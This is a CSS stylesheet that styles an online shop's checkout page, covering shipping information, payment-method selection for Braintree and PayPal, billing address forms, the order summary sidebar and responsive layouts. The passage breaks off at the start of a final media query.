.checkout-index-index .opc-block-shipping-information .title {
  color: #10396f;
}
.checkout-index-index .opc-block-shipping-information .shipping-information {
  background: #F3F3F3;
}
.checkout-index-index .opc-block-shipping-information .ship-via {
  display: none;
}
.checkout-index-index .opc-block-shipping-information .ship-to {
  border-bottom: 1px solid #587499;
  position: relative;
}
.checkout-index-index .opc-block-shipping-information .ship-to .shipping-information-title span {
  display: none;
}
.checkout-index-index .opc-block-shipping-information .ship-to .action-edit {
  color: #10396f;
  font-size: 0;
  background: none;
  border: 0;
  position: absolute;
}
.checkout-index-index .opc-block-shipping-information .ship-to .action-edit:before {
  content: "Change";
  border-bottom: 1px solid #10396f;
}
.checkout-index-index .opc-block-shipping-information .ship-to .action-edit:after {
  content: "";
  width: 18px;
  height: 19px;
  background-image: url(../images/icon/pen-blue.png);
  background-size: cover;
  display: inline-block;
}
.checkout-index-index .opc-block-shipping-information .ship-to a {
  color: #10396f;
}
.checkout-index-index #co-payment-form > .fieldset > .legend {
  color: #10396f;
}
.checkout-index-index #co-payment-form > .fieldset > .legend span {
  display: none;
}
.checkout-index-index #co-payment-form > .fieldset > .legend:after {
  content: "All transactions are secure and encrypted.";
}
.checkout-index-index .checkout-payment-method .payment-method-content {
  display: none;
}
.checkout-index-index .checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-index-index .checkout-payment-method .ccard .cvv .label {
  display: block;
}
.checkout-index-index .checkout-payment-method .ccard.braintree {
  padding: 0 2%;
}
.checkout-index-index .payment-group {
  margin-bottom: 40px;
}
.checkout-index-index .payment-group .step-title {
  margin-bottom: 0 !important;
}
.checkout-index-index .payment-group .payment-method {
  border-bottom: 1px solid #8a9dba;
}
.checkout-index-index .payment-group .payment-method > .choice {
  font-size: 17px;
}
.checkout-index-index .payment-group .payment-method .payment-method-title input.radio {
  display: none;
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label {
  position: relative;
  display: block;
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label:after {
  content: "";
  border: 1px solid #BFBFBF;
  border-radius: 50%;
  position: absolute;
  left: 0;
  display: block;
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon {
  width: 69px;
  height: 39px;
  background-size: cover;
  display: inline-block;
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon:nth-child(2) {
  background-image: url(../images/icon/card1.png);
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon:nth-child(3) {
  background-image: url(../images/icon/card2.png);
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon:nth-child(4) {
  background-image: url(../images/icon/card3.png);
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon:nth-child(5) {
  background-image: url(../images/icon/card4.png);
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="paypal_express"] span.pyment-icon {
  vertical-align: middle;
  background-image: url(../images/icon/express.png);
  background-size: cover;
  margin-right: 5px;
  display: inline-block;
}
.checkout-index-index .payment-group .payment-method .payment-method-title input.radio:checked + label.label:after {
  background-image: url(../images/icon/right1.png);
  background-size: cover;
  border: 0;
}
.checkout-index-index .payment-group .payment-method .payment-method-title .action-help {
  color: #10396f;
  margin-left: 5px;
  display: inline-block;
}
.checkout-index-index .payment-option {
  display: none;
}
.checkout-index-index .checkout-billing-address > .field {
  margin-bottom: 10px;
  position: relative;
}
.checkout-index-index .checkout-billing-address > .field > input {
  position: absolute;
  top: 3px;
  left: 3px;
}
.checkout-index-index .checkout-billing-address > .field > label {
  padding-left: 30px;
}
.checkout-index-index .checkout-billing-address .billing-address-details {
  font-size: 17px;
  line-height: 27px;
  padding-left: 30px;
  margin-bottom: 16px;
}
.checkout-index-index .checkout-billing-address > .fieldset > .field label {
  font-weight: 600;
  margin-bottom: 3px;
  display: block;
}
.checkout-index-index .checkout-billing-address > .fieldset > .field select {
  width: 100%;
  height: 40px;
  background: none;
  border: 1px solid #10396f;
  padding: 0 5%;
}
.checkout-index-index .checkout-billing-address > .fieldset .actions-toolbar .primary {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -moz-justify-content: space-around;
  -webkit-justify-content: space-around;
  justify-content: space-around;
}
.checkout-index-index .checkout-billing-address > .fieldset .actions-toolbar .primary button {
  color: #fff;
  font-size: 18px;
  width: 40%;
  height: 32px;
  line-height: 34px;
  background: #10396f;
  border: 0;
  border-radius: 4px;
  margin-top: 10px;
}
.checkout-index-index .checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-index-index .checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5px 5px 0;
  vertical-align: top;
}
.checkout-index-index .checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-index-index .checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-index-index .checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-index-index .checkout-payment-method button.primary.checkout {
  font-size: 26px;
}
.checkout-index-index .checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 20px;
}
.checkout-index-index .checkout-payment-method .payment-method-note {
  padding: 0 2%;
}
.checkout-index-index #co-transparent-form-braintree > fieldset > legend.legend {
  display: none;
}
.checkout-index-index #co-transparent-form-braintree div.field {
  margin-bottom: 20px;
}
.checkout-index-index #co-transparent-form-braintree div.field:last-child {
  margin-bottom: 0;
}
.checkout-index-index #co-transparent-form-braintree div.field > .label {
  font-weight: 600;
}
.checkout-index-index #co-transparent-form-braintree div.field > .label > span:after {
  font-size: 20px;
  vertical-align: middle;
  margin-left: 5px;
}
.checkout-index-index .billing-address-form {
  margin-top: 20px;
}
.checkout-index-index .billing-address-form div.field {
  margin-bottom: 10px;
}
.checkout-index-index .billing-address-form div.field select {
  background: none;
}
.checkout-index-index .payment-method-billing-address {
  display: none;
}
@media screen and (max-width: 767px) {
  .checkout-index-index .opc-progress-bar {
    font-size: 18px;
    padding: 14px 5% 10px;
  }
  .checkout-index-index .opc-progress-bar li:not(:last-child):after {
    margin: 0 0 0 3px;
  }
  .checkout-index-index #opc-sidebar {
    margin-bottom: 16px;
  }
  .checkout-index-index #opc-sidebar .product-item-name-block {
    width: calc(100% - 65px);
    padding-right: 3%;
  }
  .checkout-index-index #opc-sidebar .subtotal {
    width: 65px;
  }
  .checkout-index-index #opc-sidebar > div > span.title {
    font-size: 24px;
    text-align: center;
    padding: 25px 5% 15px;
  }
  .checkout-index-index #opc-sidebar li.product-item > .product {
    padding: 10px 5%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .checkout-index-index #opc-sidebar li.product-item > .product .product-item-details {
    padding-left: 3%;
  }
  .checkout-index-index #opc-sidebar .product-item-name {
    font-size: 14px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr {
    font-size: 17px;
    line-height: 26px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr td {
    padding-left: calc(95% - 90px);
    padding-right: 5%;
  }
  .checkout-index-index #opc-sidebar .table-totals tr:nth-child(1) td {
    padding-top: 20px;
    margin-top: 20px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr.grand {
    font-size: 20px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr.grand th {
    bottom: 20px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr.grand td {
    padding-top: 20px;
    padding-bottom: 20px;
    margin-top: 20px;
  }
  .checkout-index-index #opc-sidebar ol.minicart-items.moreThanTwo li:nth-child(2) {
    display: none;
  }
  .checkout-index-index .opc-wrapper .opc-progress-bar {
    display: none;
  }
  .checkout-index-index .opc-wrapper .step-title {
    font-size: 18px;
    height: 40px;
    line-height: 42px;
    padding: 0 5%;
    margin-bottom: 16px;
  }
  .checkout-index-index .opc-wrapper #checkout-step-shipping {
    padding: 0 3%;
  }
  .checkout-index-index #checkoutSteps > li:not(:last-child) {
    margin-bottom: 30px;
  }
  .checkout-index-index #customer-email-fieldset > .field label,
  .checkout-index-index #shipping-new-address-form div.field label,
  .checkout-index-index .billing-address-form div.field label,
  .checkout-index-index #customer-email-fieldset > .field input,
  .checkout-index-index #shipping-new-address-form div.field input,
  .checkout-index-index .billing-address-form div.field input {
    padding: 0 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field input,
  .checkout-index-index #shipping-new-address-form div.field input,
  .checkout-index-index .billing-address-form div.field input {
    height: 28px;
  }
  .checkout-index-index #customer-email-fieldset > .field label,
  .checkout-index-index #shipping-new-address-form div.field label,
  .checkout-index-index .billing-address-form div.field label {
    font-size: 18px;
    line-height: 50px;
  }
  .checkout-index-index #customer-email-fieldset > .field div.mage-error,
  .checkout-index-index #shipping-new-address-form div.field div.mage-error,
  .checkout-index-index .billing-address-form div.field div.mage-error,
  .checkout-index-index #customer-email-fieldset > .field div.field-error,
  .checkout-index-index #shipping-new-address-form div.field div.field-error,
  .checkout-index-index .billing-address-form div.field div.field-error {
    font-size: 12px;
    line-height: 22px;
    right: 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field.required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.required label span:after,
  .checkout-index-index .billing-address-form div.field.required label span:after,
  .checkout-index-index #customer-email-fieldset > .field._required label span:after,
  .checkout-index-index #shipping-new-address-form div.field._required label span:after,
  .checkout-index-index .billing-address-form div.field._required label span:after {
    font-size: 30px;
    height: 30px;
    vertical-align: text-bottom;
    margin-left: 2px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive label,
  .checkout-index-index #shipping-new-address-form div.field.isActive label,
  .checkout-index-index .billing-address-form div.field.isActive label {
    line-height: 22px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive label,
  .checkout-index-index #shipping-new-address-form div.field.isActive label,
  .checkout-index-index .billing-address-form div.field.isActive label {
    font-size: 14px;
    line-height: 22px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive .control,
  .checkout-index-index #shipping-new-address-form div.field.isActive .control,
  .checkout-index-index .billing-address-form div.field.isActive .control {
    height: auto;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive.required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.isActive.required label span:after,
  .checkout-index-index .billing-address-form div.field.isActive.required label span:after,
  .checkout-index-index #customer-email-fieldset > .field.isActive._required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.isActive._required label span:after,
  .checkout-index-index .billing-address-form div.field.isActive._required label span:after {
    font-size: 22px;
    height: 16px;
    vertical-align: text-top;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset {
    padding: 15px 0;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .field input {
    line-height: 28px;
    padding: 0 2%;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .field .note {
    font-size: 14px;
    padding: 3px 0;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar {
    margin-top: 6px;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .primary {
    margin-right: 10px;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .secondary {
    line-height: 28px;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar button {
    height: 30px;
    padding: 0 15px;
  }
  .checkout-index-index #shipping-new-address-form div.field {
    margin-bottom: 10px;
  }
  .checkout-index-index .email-point-box .note {
    margin-bottom: 10px;
    display: block;
  }
  .checkout-index-index fieldset.street > .label {
    font-size: 24px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'] label:after,
  .checkout-index-index .field[name='shippingAddress.country_id'] label:after,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'] label:after,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'] label:after {
    width: 20px;
    height: 10px;
    right: 4%;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'] select,
  .checkout-index-index .field[name='shippingAddress.country_id'] select,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'] select,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'] select {
    padding-right: 30px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive label,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive label,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive label,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive label {
    position: absolute;
    top: 0;
    left: 0;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive label:after,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive label:after,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive label:after,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive label:after {
    top: 22px;
    transform: translateY(0);
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive .control,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive .control,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive .control,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive .control {
    position: relative;
    z-index: 1;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive select,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive select,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive select,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive select {
    height: 50px;
  }
  .checkout-index-index #checkout-shipping-method-load {
    padding: 0 3%;
  }
  .checkout-index-index #checkout-shipping-method-load tbody tr {
    padding: 0 2%;
  }
  .checkout-index-index #checkout-shipping-method-load tbody td {
    font-size: 17px;
    line-height: 36px;
  }
  .checkout-index-index #checkout-step-shipping_method .no-quotes-block {
    padding: 0 4%;
  }
  .checkout-index-index .message.notice {
    width: 92%;
  }
  .checkout-index-index #shipping-method-buttons-container button {
    font-size: 18px;
    height: 40px;
    line-height: 42px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    width: 100%;
  }
  .checkout-index-index .modal-popup .modal-content #shipping-new-address-form div.field > label {
    font-size: 16px;
  }
  .checkout-index-index .modal-popup .modal-content {
    padding-bottom: 1.6rem;
  }
  .checkout-index-index .modal-popup .modal-footer {
    padding-top: 0;
  }
  .checkout-index-index .opc-block-shipping-information .title {
    font-size: 17px;
    height: 40px;
    line-height: 42px;
    padding: 0 5%;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to {
    padding: 20px 5%;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit {
    top: 10px;
    right: 10px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit:before {
    font-size: 15px;
    margin-right: 1px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit:after {
    vertical-align: text-top;
    margin-top: -15px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .shipping-information-content {
    line-height: 26px;
  }
  .checkout-index-index #co-payment-form > .fieldset > .legend {
    padding: 20px 5% 10px;
  }
  .checkout-index-index .payment-group > .payment-method {
    padding: 15px 3% 12px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label {
    line-height: 30px;
    padding-left: 30px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label:after {
    width: 20px;
    height: 20px;
    top: 3px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label[for="paypal_express"] span.pyment-icon {
    width: 70px;
    height: 20px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-note {
    font-size: 17px;
    margin-top: 15px;
  }
  .checkout-index-index .checkout-payment-method button.primary.checkout {
    width: 100%;
    height: 46px;
    line-height: 46px;
  }
}
@media screen and (max-width: 600px) {
  .checkout-index-index .new-address-popup button {
    width: 100%;
    max-width: 100%;
  }
}
@media screen and (min-width: 451px) and (max-width: 767px) {
  .checkout-index-index .shipping-address-items > div {
    width: 48%;
  }
  .checkout-index-index .shipping-address-items > div:nth-child(odd) {
    margin-right: 4%;
  }
}
@media screen and (max-width: 450px) {
  .checkout-index-index .shipping-address-items > div {
    width: 100%;
  }
  .checkout-index-index .new-address-popup button {
    width: 100%;
  }
}
@media screen and (min-width: 551px) {
  .checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"]:after {
    top: 7px;
  }
  .checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span:nth-child(2) {
    margin-left: 10px;
  }
  .checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span:not(:first-child) {
    vertical-align: middle;
  }
}
@media screen and (max-width: 550px) {
  .checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span:nth-child(1) {
    margin-bottom: 6px;
    display: block;
  }
}
@media screen and (min-width: 768px) {
  .checkout-index-index #checkout {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .checkout-index-index #checkout > .opc-progress-bar {
    display: none;
  }
  .checkout-index-index #checkout .opc-wrapper {
    width: 60%;
  }
  .checkout-index-index #checkout .opc-progress-bar {
    font-size: 24px;
    padding: 15px 0 10px;
  }
  .checkout-index-index #checkout .opc-progress-bar li:not(:last-child):after {
    margin: 0 0 0 3px;
  }
  .checkout-index-index #checkout #opc-sidebar {
    width: 40%;
  }
  .checkout-index-index #checkout #opc-sidebar .product-item-name-block {
    width: calc(100% - 75px);
    padding-right: 3%;
  }
  .checkout-index-index #checkout #opc-sidebar .subtotal {
    font-size: 18px;
    width: 75px;
    text-align: right;
  }
  .checkout-index-index #checkout #opc-sidebar > div > span.title {
    font-size: 28px;
    font-weight: 600;
    text-align: left;
    padding: 25px 5% 15px;
  }
  .checkout-index-index #checkout #opc-sidebar li.product-item > .product {
    padding: 10px 0 10px 5%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .checkout-index-index #checkout #opc-sidebar li.product-item > .product .product-item-details {
    padding-left: 3%;
  }
  .checkout-index-index #checkout #opc-sidebar .product-item-name {
    font-size: 15px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr {
    font-size: 18px;
    line-height: 36px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr:nth-child(1) td {
    padding-top: 20px;
    margin-top: 20px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr.grand {
    font-size: 30px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr.grand th {
    bottom: 20px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr.grand td {
    padding-top: 20px;
    padding-left: 120px;
    padding-bottom: 20px;
    margin-top: 20px;
  }
  .checkout-index-index #checkout #opc-sidebar li.product-item.more {
    display: block;
  }
  .checkout-index-index #checkout #opc-sidebar .showMore {
    display: none;
  }
  .checkout-index-index #checkout .opc-wrapper .step-title {
    font-size: 24px;
    height: 50px;
    line-height: 52px;
    padding: 0 5%;
    margin-bottom: 16px;
  }
  .checkout-index-index #checkout #checkoutSteps > li:not(:last-child) {
    margin-bottom: 30px;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset {
    padding: 15px 0;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .field input {
    line-height: 28px;
    padding: 0 2%;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .field .note {
    font-size: 14px;
    padding: 3px 0;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .actions-toolbar {
    margin-top: 6px;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .actions-toolbar .primary {
    margin-right: 10px;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .actions-toolbar .secondary {
    line-height: 28px;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .actions-toolbar button {
    height: 30px;
    padding: 0 15px;
  }
  .checkout-index-index #checkout .email-point-box .note {
    margin-bottom: 10px;
    display: block;
  }
  .checkout-index-index #checkout fieldset.street > .label {
    font-size: 24px;
  }
  .checkout-index-index #customer-email-fieldset > .field label,
  .checkout-index-index #shipping-new-address-form div.field label,
  .checkout-index-index .billing-address-form div.field label,
  .checkout-index-index #customer-email-fieldset > .field input,
  .checkout-index-index #shipping-new-address-form div.field input,
  .checkout-index-index .billing-address-form div.field input {
    padding: 0 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field input,
  .checkout-index-index #shipping-new-address-form div.field input,
  .checkout-index-index .billing-address-form div.field input {
    height: 28px;
  }
  .checkout-index-index #customer-email-fieldset > .field label,
  .checkout-index-index #shipping-new-address-form div.field label,
  .checkout-index-index .billing-address-form div.field label {
    font-size: 18px;
    line-height: 50px;
  }
  .checkout-index-index #customer-email-fieldset > .field select,
  .checkout-index-index #shipping-new-address-form div.field select,
  .checkout-index-index .billing-address-form div.field select {
    padding: 22px 50px 0 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field div.mage-error,
  .checkout-index-index #shipping-new-address-form div.field div.mage-error,
  .checkout-index-index .billing-address-form div.field div.mage-error,
  .checkout-index-index #customer-email-fieldset > .field div.field-error,
  .checkout-index-index #shipping-new-address-form div.field div.field-error,
  .checkout-index-index .billing-address-form div.field div.field-error {
    font-size: 12px;
    line-height: 22px;
    right: 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field.required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.required label span:after,
  .checkout-index-index .billing-address-form div.field.required label span:after,
  .checkout-index-index #customer-email-fieldset > .field._required label span:after,
  .checkout-index-index #shipping-new-address-form div.field._required label span:after,
  .checkout-index-index .billing-address-form div.field._required label span:after {
    font-size: 30px;
    height: 30px;
    vertical-align: text-bottom;
    margin-left: 2px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive label,
  .checkout-index-index #shipping-new-address-form div.field.isActive label,
  .checkout-index-index .billing-address-form div.field.isActive label {
    line-height: 22px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive label,
  .checkout-index-index #shipping-new-address-form div.field.isActive label,
  .checkout-index-index .billing-address-form div.field.isActive label {
    font-size: 14px;
    line-height: 22px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive .control,
  .checkout-index-index #shipping-new-address-form div.field.isActive .control,
  .checkout-index-index .billing-address-form div.field.isActive .control {
    height: auto;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive.required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.isActive.required label span:after,
  .checkout-index-index .billing-address-form div.field.isActive.required label span:after,
  .checkout-index-index #customer-email-fieldset > .field.isActive._required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.isActive._required label span:after,
  .checkout-index-index .billing-address-form div.field.isActive._required label span:after {
    font-size: 22px;
    height: 16px;
    vertical-align: text-top;
  }
  .checkout-index-index #shipping-new-address-form div.field {
    margin-bottom: 13px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'] label:after,
  .checkout-index-index .field[name='shippingAddress.country_id'] label:after,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'] label:after,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'] label:after {
    width: 20px;
    height: 10px;
    right: 15px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'] select,
  .checkout-index-index .field[name='shippingAddress.country_id'] select,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'] select,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'] select {
    padding-right: 30px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive label,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive label,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive label,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive label {
    position: absolute;
    top: 0;
    left: 0;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive label:after,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive label:after,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive label:after,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive label:after {
    top: 22px;
    transform: translateY(0);
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive .control,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive .control,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive .control,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive .control {
    position: relative;
    z-index: 1;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive select,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive select,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive select,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive select {
    height: 50px;
  }
  .checkout-index-index #checkout-shipping-method-load tbody td {
    font-size: 19px;
    line-height: 40px;
  }
  .checkout-index-index #checkout-step-shipping_method .no-quotes-block {
    font-size: 17px;
  }
  .checkout-index-index #shipping-method-buttons-container button {
    font-size: 22px;
    height: 50px;
    line-height: 54px;
  }
  .checkout-index-index .shipping-address-items > div {
    width: calc(100% / 3);
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    padding: 0 10px;
    margin: 0 0 0 20px;
  }
  .checkout-index-index .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  .checkout-index-index .opc-block-shipping-information .title {
    font-size: 22px;
    height: 50px;
    line-height: 52px;
    padding: 0 5%;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to {
    padding: 30px 5%;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit {
    top: 15px;
    right: 15px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit:before {
    font-size: 15px;
    padding: 0 10px;
    margin-right: 2px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit:after {
    vertical-align: text-top;
    margin-top: -15px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .shipping-information-content {
    font-size: 17px;
    line-height: 30px;
  }
  .checkout-index-index #co-payment-form > .fieldset > .legend {
    color: #10396F;
    font-size: 18px;
    padding: 30px 5% 10px;
  }
  .checkout-index-index .payment-group .payment-method > .choice {
    font-size: 19px;
    margin: 20px auto 15px;
  }
  .checkout-index-index .payment-group > .payment-method {
    padding: 15px 3% 12px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label {
    line-height: 30px;
    padding-left: 30px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label:after {
    width: 20px;
    height: 20px;
    top: 3px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label[for="paypal_express"] span.pyment-icon {
    width: 70px;
    height: 20px;
  }
  .checkout-index-index .payment-group .payment-method-note {
    font-size: 20px;
  }
  .checkout-index-index .checkout-payment-method .payment-method-content > .actions-toolbar {
    text-align: right;
  }
  .checkout-index-index .checkout-payment-method button.primary.checkout {
    width: 70%;
    max-width: 300px;
    height: 52px;
    line-height: 52px;
    margin: auto;
  }
}
@media screen and (min-width: 1300px) {
  .checkout-index-index .opc-wrapper {
    padding-left: calc((100% - 1200px) / 2);
  }
  .checkout-index-index #opc-sidebar ol.minicart-items,
  .checkout-index-index #opc-sidebar .table-totals tr td {
    padding-right: calc(100% - 480px);
  }
  .checkout-index-index #checkout-step-shipping {
    padding-right: 5%;
  }
  .checkout-index-index #checkout .opc-wrapper {
    width: calc((100% - 1200px) / 2 + 720px);
  }
  .checkout-index-index #checkout #opc-sidebar {
    width: calc((100% - 1200px) / 2 + 480px);
  }
  .checkout-index-index #checkout-shipping-method-load table {
    padding-right: 5%;
  }
  .checkout-index-index #checkout-shipping-method-load tr {
    padding: 0 0 0 2%;
  }
  .checkout-index-index .message.notice {
    width: 95%;
    margin-left: unset;
  }
  .checkout-index-index .opc-block-shipping-information .title,
  .checkout-index-index .opc-block-shipping-information .shipping-information {
    width: 95%;
    border-left: 1px solid #587499;
    border-right: 1px solid #587499;
  }
  .checkout-index-index .payment-group .payment-method {
    width: 95%;
    border-left: 1px solid #8a9dba;
    border-right: 1px solid #8a9dba;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .checkout-index-index #checkout .opc-wrapper {
    padding-left: 5%;
  }
  .checkout-index-index #checkout #opc-sidebar ol.minicart-items,
  .checkout-index-index #checkout #opc-sidebar .table-totals tr td {
    padding-right: 12.5%;
  }
  .checkout-index-index #checkout-step-shipping {
    padding-right: 5%;
  }
  .checkout-index-index #checkout-shipping-method-load table {
    padding-right: 5%;
  }
  .checkout-index-index #checkout-shipping-method-load tr {
    padding: 0 0 0 2%;
  }
  .checkout-index-index .message.notice {
    width: 95%;
    margin-left: unset;
  }
  .checkout-index-index .opc-block-shipping-information .title,
  .checkout-index-index .opc-block-shipping-information .shipping-information {
    width: 95%;
    border-left: 1px solid #587499;
    border-right: 1px solid #587499;
  }
  .checkout-index-index .payment-group .payment-method {
    width: 95%;
    border-left: 1px solid #8a9dba;
    border-right: 1px solid #8a9dba;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .checkout-index-index #opc-sidebar ol.minicart-items,
  .checkout-index-index #opc-sidebar .table-totals tr td {
    padding-right: 7%;
  }
  .checkout-index-index #checkout-step-shipping {
    padding: 0 5%;
  }
  .checkout-index-index #checkout .opc-progress-bar {
    padding: 12px 5% 10px;
  }
  .checkout-index-index #checkout-shipping-method-load {
    padding: 0 5% 0 4%;
  }
  .checkout-index-index #checkout-shipping-method-load tr {
    padding: 0 1%;
  }
  .checkout-index-index #checkout-step-shipping_method .no-quotes-block {
    padding: 0 5%;
  }
  .checkout-index-index .message.notice {
    width: 90%;
  }
}
@media screen and (min-width: 1051px) {
